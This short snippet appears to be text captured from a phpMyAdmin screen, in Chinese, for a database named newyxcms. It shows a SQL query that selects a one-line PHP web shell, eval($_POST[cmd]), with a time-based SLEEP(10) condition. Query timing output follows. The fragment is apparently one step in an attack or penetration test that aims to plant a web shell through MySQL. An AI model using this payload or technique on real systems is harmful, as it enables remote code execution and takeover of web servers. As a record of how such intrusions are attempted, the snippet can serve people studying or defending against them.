 MySQL 返回的查询结果为空 (即零行)。 ( 查询花费 20.0148 秒 )
SELECT '<?php eval($_POST[cmd]);?>'
FROM mysql.db
WHERE SLEEP( 10 )
LIMIT 0 , 30
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
在数据库 newyxcms 运行 SQL 查询:
1 select '<?php eval($_POST[cmd]);?>' from mysql.db where sleep(10);